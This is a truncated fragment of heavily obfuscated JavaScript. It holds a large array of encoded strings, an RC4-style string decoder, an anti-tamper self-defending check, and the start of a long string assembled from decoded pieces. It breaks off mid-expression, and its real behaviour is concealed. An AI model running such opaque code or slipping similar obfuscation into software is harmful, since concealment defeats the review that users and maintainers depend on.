W','fSkvW5DGBG','W4xcRCoQW5hcSG','zCkuWP4DWRO','WQieFmkUW5e','WO/dRmogW4uo','g8oYW7GMuG','r14ZWO7dLG','W4lcK1uRWO0','W7CCW6rmta','DSkhWPqzWRW','WOzqWPHQWQ8','W6yvW7vrsa','itxdO8k1W4q','W7rBCvvG','WOfmWOb+WQ8','W7HQzen4','kgibWRRdPW','W5myW7WGWRm','o8oloxtdQa','tfOdW7NdKa','W4JcLuKHWOy','W51AWOZdVmoI','ndKUWPNcLG','W7FcJSkmW5hdLG','tqhcU2X7','BSkFWOOPWOG','W7/dOSoRWOBdTW','W73dHSo7WRpdPq','W7qiacVdTq','W7nwW4RdRtO','W7LgAZ3dUa','W6/cGmkjW5ZdKW','DYm7WQVcQa','CmoYW4JcH8kL','W6C0W5enWOy','W6LpWRtdGmky','jmkkW65NW48','W67cOuSmWPi','WQuzvJtcLG','r1JcNLzG','sMqoWPRdQW','emkHW7frW5a','mmkNW7b2W7a','W7RcRmk0W4tcRW','W4ZcGvOOWPS','DetdUSknha','WPWMuL/cVq','W6T+g3lcJa','W4TRWQFdHG8','W7i1W5OnWOi','W4ahW4NcGmo5','WQ8nCCkMW40','amkZW6PSW6K','BMiIWPZdPG','hZxcM8k7W73dP38','WRvBArddKa','W7DzEZ5L','WOxdVCo6W4qj','W4fotbRdOq','EbKZr8oS','rINcV2fJ','WOjgaYRdTG','W7CYCfldUW','W7m+W4GgWPm','sMmkWOldQG','W7LvEdZdRW','WRKjy8kUW5e','j8ktW5JcOGK','yHG8wSo4','WO/dSCo/W4an','W7FdGmoRWR3dRW','pmkHW6z8W6a','W7VdICo5WQ7dTG','W4NcJKGOWOq','zrdcI8kiWO8','W7aLvctcSG','W4/cHKGMWOu','FHiCWP3cOW','nYJdGSktW4O','W5qvkIldJa','W63cG0r8ya','WO87rclcTq','W7iJhqZdSG','lCohW6JdV8oV','nIldV8k5W5y','gmkhW5zMEa','lr8YWP3cLG','W7K/WQ3cLSk8','W4LIxZ/dTW','pCoPd23dLq','W5zHubVdPq','WO0juuBcIG','W5vWWOVdHCoU','W4RcLK8MWOe','W5jIWQRdJXe','W4jJWP3dL8o1','qKHpWQpcQW','W6tcK8kuW4pcRG','taBcRJ11','WQzlBZ/dVq','q2tcUf9B','kSkLW6rMW6W','bqBcVmk+W5C','CSklWPehWQ4','zZBcMvPC','WPKjkvJcGa','W5LneNNcQa','qd7dISkSha','WPDgWOj2WQC','ESk9W61zWRu','W6CGD0NdPG','W5pcOSo6W4pcQG','yCkiWOWjWRW','nsddP8kKW58','oSoHW7KfEG','sSkuW4H6WPa','WP5zl3Ki','Dc7dO8kppa','WOJdOSoLW4ik','xSkGWP4QW5e','W6CNWQlcNCkW','WQfoWPPFW4u','W6yXW7CpWPy','c8osjrVcLq','W7dcHmktW5VdLa','W4lcOCo+W4NcRG','CdpcKe5y','r0eDWRJdKa','W7LxzdRdPW','hHldJ8kQW7W','hmkMW5vMW4q','lclcLCkhW6i','zJdcI1Lq','W4n7t1D8','WRGglSkWDq','WPjEWRTQWRC','eCkrW5vSCq','W7K9WQlcJCk5','W4dcNxrZtG','fJddOCoThW','WQqhjCkerq','W4eRor3dUq','W63cM8kEW5RdIa','WPK2DKNcQa','WOy8WP0wWPm','WP8YDLVdOG','trhcMLLD','W5ygW4hcGmo9','W4nXqCkBEG','WOKWWR/cMCoD','lqa2WOZcJW','WQCGWPVcMmo/','dWi6WPlcVW','emooWPTkiq','nSokWR9jhG','Fc/dU8kmpa','W6b9A1vT','WQ8bCSkUW5e','W64Naq7dQa','oCkVW69KW6G','orW+WP7cGG','W700D1ddPq','BHC3wSoa','fSkKW4zyW7u','W4DFt3fa','WPugDLRcMW','qfhdS8kqiG','v8kXWOSKW4u','W60HWRJcImkG','WRmMrCkGW6e','uhf+WONcHa','WObgpxSz','WP/dR8oNW44y','aCofW4H2W6a','xCkQW6XtWRS','W4r6WOBdQCkn','W4BcT8oPW5NcRq','aHBcOCkWW5C','W7vfyYJdPa','W7/cTCkKW4dcUq','W7LjAt/dUG','DYpdR8kzjW','WPtdSSoSW4uo','W6DhcgJcJa','W7DTzLDR','aCoxWP/dOmo9','mI/dV8kXW5S','jSkCW4VcSGu','WQqiESkLW5y','WQ5mFY/dTW','W6D7zvrM','W4hcV8oVW7JcIG','W7/cMSkRW7NdIa','W7q+W58DWOu','WQKxkmkWDa','AZ3dU8kwkW','W6ncCZFdTW','W4WzW4hcLSoQ','WOfzlMik','W6JdH8oxWO3dPa','vcCMWQNcKG','W63dJ8o1WQ3dQa','WRDffMmM','uru5WR/cTG','W6XkzJVdUq','W7GWWQVcMCk8','WO4OE2pcGq','kIvAWRxcNa','W7RdOSoNWONdSW','ECo4W4pcPSkA','WORdRmoGW4Sl','W7nWmgVcRG','uKDoWQ3cQa','W4GfnJ3dNG','W5eLvchcSG','W7S0W4axWO8','hSkEW4LhW7u','WRPAeLiZ','W7FcP0uQWQ4','W7K3F3ldUq','W6pcNSoQWQldRq','DHGMuCo/','pSo0W5lcMXi','WPftnMaq','gSkhWQG4WRW','zZZdOmknpa','WOxcJmkqWQxdVa','cSo7WP9Goq','WQ0fFSk0W4C','k8oSWQbbiG','W6/cM3CKWRW','iGyAWQJcNq','W5v9ymkphG','WPtdUCo3W54b','mSkrW4xcVrq','W4ZcOKn8tG','W43cMe0GWPe','WPddS8kFWR3cVa','rCkIW6PsWPy','yCklWQfAWQu','WOrdFdJdHq','WQ0vFmkaW5e','W4j7ACkueW','W7fNf2/cHG','EcBcSSkHW6y','W5BcGuuGWOK','WPe3vLBcVa','W4NcTCkhW4VcJW','W5VcL8kDWQxdVG','W6BcL2SlWRG','gSo3W70WuG','rCkXWPmSW4u','c8oaWRyicq','W6PmqsZdTG','iSowjNJdTG','W7T8fNZcJG','WPnulwmq','mCkyW5tcRWu','pc7dPmk0W5u','W6TYAu96','W69VgMJcGa','W4dcOmkZW4tcRa','bSkEW4JcPqe','W596WOBdJ8oI','jSoamMxdOG','W7BcI8k2W4ddGq','kmkwW5lcVHu','EetdLCkVbG','W4j4EmkucW','WRPPW4RdKtW','a8k4W6/dQ8oN','uN9HWQ7cPq','WO/dVCoNW4ul','W71/BCkVbW','W6xcPCkNW4hcVG','jZJdPCk1W4O','W57cQ8o3W5lcQq','jCo+W6/dISox','W4GUWQ/cMCkL','WPKVseFcOq','WQSGWOBcJ8oG','WOqeWOtcNmoC','W5DTWP3dH8oN','iCkdW6SAW4a','W7aKCvJdOa','W7FcJ8kLW4tdOW','kCk6W6jJW6S','W6ddLmoMWQ7dQG','gGJcPSkSW5i','lmkdW5tcUqa','W7dcU00SWPm','W6WfWOJcUCk6','bSkeW51LAq','rg3cTfbk','W7D+bgFcIW','Ca4SxSoS','EmkyWRqeW4C','wG0NWOZcGW','W7hcMe5UyG','aSk6W7zrW5a','lCoil2BdSG','W5VcO2Xeqa','W41IowtcHa','t8k3WOqOW5G','W4lcU8kIW5tcVW','W7lcS8kSW5tcQq','qSk8WPyLW5i','W4pcSSoYW5/cSW','W4GuW5RcHmo8','xZldUSkpfq','emoZW7KKvq','W7ZcMff3DG','W4VcL8kXW4VcUa','sGVdLmk1ga','BCkOW6L1WPa','WQJdJSo2W44a','kJhdQ8kOW58','WRjgAY/dRa','W5JdMSo3WQFdNq','W67dM8oWWRldQG','W69hW4RdOq4','W4HsvCkmbG','q0ryWRJcPa','fSoeW5/cHCkM','wffiWQlcUq','WQeMWO3cMCoH','zI3cTSk8W7y','x8kqWRFcOmkB','E8o9W5lcLmkW','WR4hWQpcHmoE','W40PuSkWW7a','sSomW53cN8k4','wSkLWQiRWPe','WPrDW5BdR8kcW5lcSxfpoG','W4mfks/dKG','zIJcTmkUW78','WRKkvSkpW7a','W75XghhcLG','W63dJCoBW6RcQW','WQOulSkRyq','qL01WRddQq','W4yiltJdMW','W4LMECkpaq','WQmKWPtcISo8','W5FcV8o4W5tcVq','W5hcSmkJW5JcQG','W5lcSCkmW6VcJW','W7CFW7LhvG','WQT4AXldLW','W6HlW6DvWOS','q2FcI3zq','bCoiW6LQkW','sXpcTCkBW5W','W5FcISomW7xcMa','WRldI8o9W6mn','W554Bmkneq','W7aaW5ZcOmo+','WOZdT8oTW4Ok','ah7cTSklW5W','WRTymxiE','W5JcOmoXW57cOq','W4LVDmkrEW','zSkCWOqaWQC','W4PDqNDI','W459WQNdHmoy','WQ8lDCk3W4y','gCoctM3dLa','W7HRe3/cKG','gCkpW5TKEa','W6KvW6fBva','WPtdKmo7W6Kz','W5BcJKqSWPm','y2qEWP7dTG','rZtcQSkcW4e','oSoDjMRdRG','wCk+W7rvWQO','W6aSW4dcOSoh','W63cP2OmWRW','FCk4WP8oW54','W7K5WRBcHCkS','W7XTdNlcLa','WR0+WPFcG8o8','kGddNSkWW4i','W4BcQmo/W5lcRG','orq2WPhcHG','pmkkW5BcOWK','W6nSnWBdRG','W6ddLCooW57cKG','uCkmW6KtWPi','ACoNW5FcKSkJ','W7ZcHMLaxa','W5a8W4XBFW','W7zxrZtdLa','WRL8F8onW6K','FgvpWOlcNq','W77cSmk2W4hcQq','jCorW4SFAW','W40OrCkeWR8','W63cKfiYWOq','W4mfW4tcHCoJ','DKmHWRhdTa','C8oKW4ZcHmk+','DbWXuCoI','W7pcPfSkWQW','qhJcVf9m','b8kUW75pqa','mmo5WQbOiW','oSkmW5/cPru','W4hcTCoVW5JcOa','ysRcOCk9W7a','WP3dTCoIW4yb','WOKSrIJcRG','oYpdS8kLW5a','WOzmWOPXWQC','Fs/dSmkina','W6vezY/dHW','W6VcI8kcW4FdHa','W6D8DL9R','qSo1eKFdTa','omornwRdVq','zcRcVCkiW7e','xNRcQ1Hm','zcNcJLDC','Eru9WR7cOq','W6FcRSkJW4ZcRG','nCoCj2RdVq','W73cLubLDq','W4TJz2/cLq','W5lcRCo4W5tcOa','WRHudL8X','bbyLWPhcNW','WQ0klmk3CW','W6ddL8oSWQhdUq','WOJdLmoAW4mG','WQ8DmCkUCa','fSkkW4H4ra','W7JdJSo1WRpcHW','b8o4WPrGkq','W63cK8kJW7xcUq','WQrKiK8A','W5FcPmoVW4JcVq','W7NcK05Izq','W5jNgvddMa','omk7WOLKW6O','o8khW4DLqa','WPKHvvBcPa','WQGRuJBcSW','W40tjt7dMG','sSoFW43cPCkv','ArZcV2fJ','hrJcVCk1W5O','W7P7W6fMW48','EG4Oq8oT','v8o9W6VcKSk/','v3uEWP/dQa','o8kIW61IW6G','rCksW4LNWPC','W64+W7WVWQi','W7fBC8k/eq','d8oiavldSa','s1tdH8kfW4u','aCk6W754W6a','W4Gmns/dKG','lSk7W5RcOJq','pSkdW4RcTrC','amkMW4H7W6G','ymkeW6f1WOO','WQK9CmkAW6y','w3lcSLPi','W4b6WO7dGCoH','WQbbxXVdVa','WRNdSSkaW4KA','kCobW7ldP8oL','WP40t0hcOa','BSoPW5pcGSkM','WRLLfg8g','DfCoWPZdKW','yGq8xCo+','ibySWORcJW','W602W4OfWPq','W4LWWP3dHCoW','W6uLWRtcK8kN','W5FcHfjZrG','EtlcSx9q','W51VymkDBG','W4dcG8kuW6VcNG','W7/cMmkrW57dLW','W4fXzSkEzq','W6eYwutdUq','WRScvSkrW6e','gdpcHmkdW7O','uxDPWOldVW','W58jw1xdVW','W7mwW7DnsG','W4DlysJcJG','hmoRWP5Tcq','mrldJ8krW5m','W7qUWQtcKmkL','rhZcTKnu','WRq/DCk3W40','W48CW5JcL8oM','lSkDW5BcPq8','WOW1umoyWQO','wmkeWRmCWPu','WPeGySoyWQO','CK8XWP7cKW','r2auWOtdVW','WQeJrslcPG','lmofW7FdRSo3','BY3dMSkkiq','W4uUtsFdHW','d8oVW48yuG','nCo+WOndgW','iSkFWQFcPbm','W6CvW65Asa','W4i9k8kVwa','qCkzWQK5WQq','W5zLDCkCca','WQNdI8okW7qr','W7C/W5CmWOG','bCknW5L2zq','dSoPWPr0mq','WQfozthdTG','WRm8WPBcNSo8','W7aqW4fUrG','c8oMWPDPjq','pmkEW6n6W40','WRWpnCkJzW','mGyJWP/cIG','frVdNSkWW5m','W7zhd0ZcGG','E8keW5j4WPK','W6tcH8kkW5ldKa','W4f/E8koza','W5ampdNdHG','W5uaWPxdMSo/','W75FACk/ka','WPKgWPxcJCo2','sSk+W69EWQa','aSo7W6y8sa','W4r/W6FcOmoB','CHBcKgnA','dmkrW4vTCG','W75JsCkola','wCkJWOKLW58','m8ojW7raWPu','W5n9WRBdHGa','W5zuWOBdGmo1','b8oKW7ZdQCoU','vSkXWP4gW4e','W6dcNg1xEq','W5rnyZBdUa','BrSQsSo3','W7NcIvjvBa','WRCezSkHW44','kSoliM3dRq','W6O/W4JcNmou','W6nyEmk0aa','nCk8W6GrW7K','jJ3dU8k5W5a','pCk5W5pcSYK','rwFcS0bb','WODup3eq','W4RcP8kbW6pcVW','W6VdH8oKWQJdTa','WPveWOzGWRi','o8kcW53cUqO','z8oYW6aAAG','cXtcPmk1W5m','W7vWa8kKAG','iGeNWO3cLq','v0z6WOFcNW','W4LRF8kKtG','nCoBW6pdO8o5','nGa/WORcNa','j8oHW6iyCq','W7qkE3ZdPW','W4LyFrpdOq','W5aYW50jWOO','bmkoW5HGCa','F8kAWPanWQO','WR8NwspcRq','W6SLW7OvWP0','CfpcINXp','W4HWqSkLFW','W6jjzdVdRW','tcldU8kAoG','W5nMDSkwcG','smk8WOq2W5O','Aq3cGSkwpq','tbJcL8khjq','laNcN8kSW4m','xSkUWP8XW5K','WRGIrJ7cTW','WR4HwYxcJq','W6r9zu5L','v3mqWO3dQW','WPGiAgVdLa','yGaTt8o6','W5CeW4/cMmo8','xSk9WP4RW5e','imkzW4NcRXq','WQ0/mCktrG','W6eNW6LCtW','W6v6s2zj','W5DLWQ/dLqe','W7DvyZVdPW','ChLeWO3cOq','CsVcN0Lg','nmkMW49rW7q','W5BcK11Lxa','j8kmW4BcUr4','WP5lWPL1WRW','WRypomkXyW','WOqAWOFcPSo4','W6JcM01TyW','W5adW5xcLSoP','WPHjWOHWWQy','W6WFW65xxq','W7nuqmoWeG','W6BcS8k5W4NcUW','W6HYghZcLq','WPWTqf/cRa','WOtdR8o4W6qk','BSkjWOOeWRi','W6VdQL8Ayq','kmoIW7ufEG','kmk5W4NcMsS','WRrkAtpdTW','WPe+teJcTG','kCk3W6NcUYG','WOWHEZ3cJa','WOieuCkTW4m','WRD4g0ur','v0fdWQdcVG','CmoFW5VcGmk5','WPmTxLRcQq','emo8W6q7xa','W4fTECkjza','gsWlzmku','fWFcUCk1W4u','wuvMWPRcVq','jb0hWRtcJq','WOyfEmonW5i','WQG3xJVcPa','W5eaFCoLuq','WReEz8kKW50','ntxdVSkcW7G','FXu2rSoH','W4C8W45Vxq','W4aHgI3dMa','mJJdR8k9W54','W7qMW4GMra','kmoxW5ldH8oI','hCoUW6i6va','W67cV8kIW4VcVq','W45bzJFdOq','BLeFWOpdSa','W77cGLzYFG','W5tcM0CZWP0','EYldRCklkW','WO5UAHpdKq','WOyzvqBcTG','b8k4W7DrW7m','W4C7DsZdSG','WQa9WO/cHmoJ','W6vAEdpdPa','zWeIw8oU','DYNcMf5d','W6FcN0qlWRC','W4PKWQJdIrG','zv0QW6ZdPW','W7X2BSk/Dq','W6ZcGvyqWOW','mmkzW7zrWO0','W5ZcOCoUW7pcJG','W7bLpwRcTq','W4CDW5FcHmoG','W598Cmknda','eSkTW5ngW7e','lmomWPbhkq','WRfXkfSM','WQvhAdpdRq','ASoGW7hcMSkY','W5RdISocWPFdMq','pmkmW5lcTqu','rCkVWPuTW4C','W7lcRSk8W57cQW','W7hcI8kbW5ldNW','W4ykW77cOCoQ','W57dI8oVW57dUa','zdhcI8kiWO8','bSo7WPz+kW','W53cGmoZW4/dKa','WP41vKtcTW','oSomjW7dRa','fSo+WPPNia','W4SbjJRdMG','W5qrpZNdMW','BMSiWRtdUG','W4S6W4DwEW','r23cLLzQ','o8k4W6TIW7O','W4tcK0iVWOq','WR4ee8kVwa','W6yiW4RdRWS','W5efiIRdJa','W6GPW4ibWPq','WOeDcmkczq','W5b4eKZcOa','DhNcLvvw','FCkGW4z9WQS','dmkkW4z7zq','WOVdR8oOW4KA','W4b9AmkACG','W6JcGKz9Ca','D8kaWPacWQq','bSooWR5JlW','aSoGW709tW','W7jcyc/dSW','WQiAWONcKCoa','uhqJwCkb','g0FdJ8oDWOFcOhSRW742hCke','D8oLW5VcGmk+','CJ0qF8oo','iCk2W6JcNHq','W7mXCvNdPW','W6etwsBcHa','yH4Iumo2','WOWEBSkrW6m','W7BcMfv5Cq','i8oKWPqDiq','W68wgGFdJG','W7pcHL1Iyq','W6ZcMfrUDW','W7BcI1XTBG','WPbtWPTWWRy','a8oHW77dRSky','W4NcO1qmWO4','WQH5DdldQG','Bc/cIfDz','WOlcRCooWPddSG','c8oiW6Kibq','cmoZW67dM8o4','W7i2zfJdIW','W5O6W7OIWQy','CcNcLePr','W6mTWRtcMCkW','gCopou7dUG','W6ZcUI0QWRC','W4r4WOtdPSo5','mHSUWONcLa','jcpdUSkrW5y','WPhdTCo0W5OF','aXxdPCkQW5i','WRaqzSkUW4u','W5D2WRtdKqa','W4NcHeaXWPG','W43cOCo7WRxcSq','gdhdQCkXW4C','r8keWPCLWPm','zGmWx8oQ','WPSIs0lcRq','r2vgWRdcOW','DI4JWRJcVa','uxVcQx1W'];function _0x7619477d(a,b){a=a-0xe4;var c=_0x7619477c[a];if(_0x7619477d['jbgkGL']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x7619477d['ivEKMg']=h,_0x7619477d['gAkPxg']={},_0x7619477d['jbgkGL']=!![];}var e=_0x7619477c[0x0],f=a+e,g=_0x7619477d['gAkPxg'][f];if(g===undefined){if(_0x7619477d['YfamQl']===undefined){var i=function(j){this['UGIfJd']=j,this['YvfdaJ']=[0x1,0x0,0x0],this['Eitlua']=function(){return'newState';},this['OlMHFJ']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['dYjyah']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['mZLiEc']=function(){var j=new RegExp(this['OlMHFJ']+this['dYjyah']),k=j['test'](this['Eitlua']['toString']())?--this['YvfdaJ'][0x1]:--this['YvfdaJ'][0x0];return this['OeiKqG'](k);},i['prototype']['OeiKqG']=function(j){if(!Boolean(~j))return j;return this['iaiaVS'](this['UGIfJd']);},i['prototype']['iaiaVS']=function(j){for(var k=0x0,l=this['YvfdaJ']['length'];k<l;k++){this['YvfdaJ']['push'](Math['round'](Math['random']())),l=this['YvfdaJ']['length'];}return j(this['YvfdaJ'][0x0]);},new i(_0x7619477d)['mZLiEc'](),_0x7619477d['YfamQl']=!![];}c=_0x7619477d['ivEKMg'](c,b),_0x7619477d['gAkPxg'][f]=c;}else c=g;return c;}(function(a,b){var U=_0x7619477d;while(!![]){try{var c=parseInt(U(0xc56,'BKDL'))*parseInt(U(0xf9a,'qn]Q'))+-parseInt(U(0x19d,'g&In'))*-parseInt(U(0x659,'WPQk'))+-parseInt(U(0x2f6,'BKDL'))*parseInt(U(0xc24,'WPQk'))+parseInt(U(0x12c8,'*NwI'))+-parseInt(U(0xf79,'IbY7'))+parseInt(U(0xbbb,'4Xa('))+parseInt(U(0x80f,'#$Fe'))*-parseInt(U(0xc09,'4lEd'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x7619477c,0x6ebde),!function(){var V=_0x7619477d,c={};c[V(0x82e,'Vl$4')]=function(w,z){return w<z;},c[V(0x402,'7G)G')]=function(w,z){return w!==z;},c[V(0x704,'7G)G')]=function(w,z){return w===z;},c[V(0xd5f,'Emwn')]=function(w,z){return w+z;},c[V(0x54c,'fOz!')]=function(w,z){return w*z;},c[V(0x2e2,'CJLK')]=function(w,z){return w-z;},c[V(0x7e1,'4lEd')]=function(w,z){return w<z;},c[V(0xe03,'CJLK')]=function(w,z){return w-z;},c[V(0x1080,'auI^')]=function(w,z){return w!==z;},c[V(0x9db,'4lEd')]=function(w,z){return w===z;},c[V(0x7af,'[IDB')]=function(w,z){return w===z;},c[V(0xe9c,'yp7h')]=function(w,x,y,z,D,E,G,I,Q,R,T){return w(x,y,z,D,E,G,I,Q,R,T);},c[V(0xc17,'6@aD')]=function(w,z){return w||z;},c[V(0x1121,'qn]Q')]=function(w,x){return w(x);},c[V(0xd7b,'Pzzt')]=function(w){return w();},c[V(0x1186,'JYo9')]=function(w,x,y,z,D,E,G,I){return w(x,y,z,D,E,G,I);},c[V(0x69e,'mM9Q')]=function(w,z){return w!==z;},c[V(0x1374,'6K5!')]=function(w,z){return w!==z;},c[V(0x134c,'qn]Q')]=function(w,z){return w!==z;},c[V(0x25c,'exNx')]=function(w,z){return w!==z;},c[V(0x2b5,'NgbE')]=function(w,x,y,z,D,E,G){return w(x,y,z,D,E,G);},c[V(0x1410,'4Xa(')]=function(w,z){return w<z;},c[V(0x570,'cgc1')]=function(w,x,y,z,D){return w(x,y,z,D);},c[V(0x925,'Emwn')]=function(w,z){return w||z;},c[V(0x641,'*Ahq')]=V(0x1dc,'auI^')+V(0x16e,'Kl%L')+V(0xe5b,'cgc1')+V(0x576,'q]^Y')+V(0x146d,'IbY7')+V(0x375,'kfyk')+V(0x19a,'n7S8')+V(0x8bc,'BKDL')+V(0xafa,'xlaH')+V(0xf82,'9eG8')+V(0x8e2,'WPQk')+V(0x128c,'Pzzt')+V(0x122,'Vl$4')+V(0xf26,'g&In')+V(0x124b,'q]^Y')+V(0x11ef,']mP4')+V(0xe49,'mM9Q')+V(0xcfb,'JYo9')+V(0x37f,'aN)M')+V(0x44f,'7G)G')+V(0x895,'NgbE')+V(0x2ca,'cgc1')+V(0x4a7,'FL5w')+V(0x3f8,'xlaH')+V(0x757,'Pzzt')+V(0xae6,'5Zy1')+V(0x12de,'6K5!')+V(0x480,'o1U[')+V(0xc60,'3#])')+V(0x655,'exNx')+V(0x5a2,'BKDL')+V(0x95e,'BKDL')+V(0x12b7,'eHsH')+V(0x679,'kfyk')+V(0x9d7,'CJLK')+V(0x531,'$xh9')+V(0x166,'xlaH')+V(0x2ed,'cgc1')+V(0x7ca,'ZVO)')+V(0x7c5,'mM9Q')+V(0x9a5,'*zvu')+V(0xfbf,'6@aD')+V(0x27a,'5Zy1')+V(0x12e3,'T^zC')+V(0x1219,'cgc1')+V(0x1179,'*Ahq')+V(0x6ea,'*Ahq')+V(0x137,'ag*h')+V(0x1025,'Vl$4')+V(0x4c2,'#$Fe')+V(0x1350,']mP4')+V(0xdd2,'*zvu')+V(0x604,'BKDL')+V(0x719,'kfyk')+V(0x7fb,'cgc1')+V(0xff2,'Kl%L')+V(0x148f,'WPQk')+V(0x218,'Kl%L')+V(0x9d6,'Iu]!')+V(0x650,'9RHK')+V(0xf9b,'exNx')+V(0xb6b,'q]^Y')+V(0x38f,'9eG8')+V(0x4dc,'qn]Q')+V(0xa12,'kfyk')+V(0xcd4,'$xh9')+V(0x4d4,'BKDL')+V(0xeed,'yp7h')+V(0x476,'fOz!')+V(0xb94,'ZVO)')+V(0xc5c,'3#])')+V(0xd80,'Kl%L')+V(0x39f,'g&In')+V(0x26f,'aN)M')+V(0xf1e,']mP4')+V(0x109c,'4lEd')+V(0xfac,'#$Fe')+V(0x765,'[IDB')+V(0x624,'cgc1')+V(0xfaa,'7G)G')+V(0x5b8,'fOz!')+V(0x9ac,'fOz!')+V(0x72d,'6K5!')+V(0x142b,'Kl%L')+V(0xf9d,'4lEd')+V(0x892,'cgc1')+V(0x874,'CJLK')+V(0xce3,'Iu]!')+V(0xe78,'o1U[')+V(0x293,'Emwn')+V(0x6d2,'ag*h')+V(0x5ff,'exNx')+V(0xea8,'FL5w')+V(0x1258,'auI^')+V(0x1387,'yp7h')+V(0x1130,'NgbE')+V(0x822,'g&In')+V(0x5d4,'kfyk')+V(0x1224,'$xh9')+V(0x10f2,'[IDB')+V(0x5c1,'yp7h')+V(0x88b,'Q4Gs')+V(0x9c0,'qn]Q')+V(0x1083,'n7S8')+V(0xa26,'yp7h')+V(0x66f,'ag*h')+V(0xd3d,'Emwn')+V(0x13b6,'4lEd')+V(0xcd7,'*zvu')+V(0x7de,'aN)M')+V(0x8a8,'4Xa(')+V(0x961,'o1U[')+V(0x1443,'FXFy')+V(0xc4e,'mM9Q')+V(0xc4b,'cgc1')+V(0xba3,'o1U[')+V(0x846,'n7S8')+V(0xc77,'IbY7')+V(0x1c7,'aN)M')+V(0xff4,'Iu]!')+V(0x1455,'IbY7')+V(0xe61,'7G)G')+V(0x4df,'CJLK')+V(0x138c,'[IDB')+V(0xc20,'Emwn')+V(0x1494,'iTr9')+V(0xae7,'FXFy')+V(0x851,'*Ahq')+V(0xfe4,'4Xa(')+V(0xfa,'baoz')+V(0x403,'Iu]!')+V(0x10db,'[IDB')+V(0xe8,'$xh9')+V(0x270,'eHsH')+V(0x1319,'ag*h')+V(0x578,'$xh9')+V(0x11e2,'6K5!')+V(0xc9b,'6K5!')+V(0x9a2,'NgbE')+V(0x964,'o1U[')+V(0x769,'iTr9')+V(0xf88,'kfyk')+V(0x5f5,'*NwI')+V(0xa8a,'JYo9')+V(0x4d2,'*Ahq')+V(0x825,'o1U[')+V(0x749,'fOz!')+V(0x43a,'g&In')+V(0x1301,'$xh9')+V(0x169,'*NwI')+V(0x946,'baoz')+V(0xf0f,'o1U[')+V(0x13d3,'Emwn')+V(0xa8d,'FXFy')+V(0x2c1,'9RHK')+V(0x132,'FL5w')+V(0xfa6,'iTr9')+V(0x6a7,'auI^')+V(0x4e7,'Q4Gs')+V(0x4f4,'Vl$4')+V(0x1207,'Iu]!')+V(0xa36,'9RHK')+V(0xc44,'g&In')+V(0x10d1,'6K5!')+V(0xbba,'#$Fe')+V(0xf61,'eHsH')+V(0x6be,'7G)G')+V(0xd34,'fOz!')+V(0x12ec,'g&In')+V(0x1487,'WPQk')+V(0x1006,'JYo9')+V(0xb97,'g&In')+V(0x4c0,'ag*h')+V(0x4c3,'g&In')+V(0xf89,'Vl$4')+V(0xefe,'*Ahq')+V(0xf0d,'NgbE')+V(0x144a,'Vl$4')+V(0x3d1,'o1U[')+V(0x3d8,'#$Fe')+V(0x522,'ag*h')+V(0xf9f,'cgc1')+V(0x37e,'WPQk')+V(0x108f,'[IDB')+V(0xd6a,'ZVO)')+V(0xd12,'kfyk')+V(0xbae,'*NwI')+V(0x3fb,'Iu]!')+V(0x144e,'FXFy')+V(0x102b,'JYo9')+V(0x473,'g&In')+V(0x7c4,'xlaH')+V(0x11ee,'iTr9')+V(0xac2,'exNx')+V(0x1251,'9eG8')+V(0xa65,'FXFy')+V(0xfab,'*zvu')+V(0x932,'FL5w')+V(0x3d6,'ZVO)')+V(0x4fe,'ZVO)')+(V(0x1041,'n7S8')+V(0xff3,'NgbE')+V(0xb8f,'auI^')+V(0xeda,'Q4Gs')+V(0x8a1,'CJLK')+V(0x2d3,'JYo9')+V(0x1236,'6K5!')+V(0x538,'BKDL')+V(0x3c0,'cgc1')+V(0x12b3,'9RHK')+V(0x714,'NgbE')+V(0x444,'ZVO)')+V(0x609,'*NwI')+V(0x71c,'ZVO)')+V(0x107b,'yp7h')+V(0xa66,'q]^Y')+V(0x70a,'cgc1')+V(0xece,'Kl%L')+V(0x68c,'FL5w')+V(0x1390,'ZVO)')+V(0x110f,'3#])')+V(0x8a5,'JYo9')+V(0xef3,'5Zy1')+V(0x71a,'q]^Y')+V(0x1232,'4Xa(')+V(0xe7b,'baoz')+V(0x1423,'Pzzt')+V(0xbfa,'ag*h')+V(0x96d,'*Ahq')+V(0xd60,'JYo9')+V(0x8b0,'auI^')+V(0x25b,'ZVO)')+V(0x505,'3#])')+V(0xe54,'aN)M')+V(0x1b2,'JYo9')+V(0x451,'exNx')+V(0x9fb,'*NwI')+V(0x142,'T^zC')+V(0x216,'n7S8')+V(0x1388,'cgc1')+V(0x1208,'Vl$4')+V(0x487,'JYo9')+V(0x74d,'iTr9')+V(0x89b,'Vl$4')+V(0xf3f,'4Xa(')+V(0x137c,'4lEd')+V(0xe02,'kfyk')+V(0xe56,'[IDB')+V(0x13dc,'n7S8')+V(0xf9,'g&In')+V(0xac6,'o1U[')+V(0x4c5,'WPQk')+V(0xe91,'3#])')+V(0xe99,'9RHK')+V(0x4ec,'ZVO)')+V(0x51a,'qn]Q')+V(0x81a,'Pzzt')+V(0x12c3,'[IDB')+V(0x121d,'ag*h')+V(0x1333,'4lEd')+V(0x1154,'9RHK')+V(0x582,'n7S8')+V(0xbde,'IbY7')+V(0x2cd,'fOz!')+V(0x13b0,'#$Fe')+V(0x22d,'BKDL')+V(0x871,'ag*h')+V(0x10b5,'g&In')+V(0x7a2,'3#])')+V(0x73e,'FL5w')+V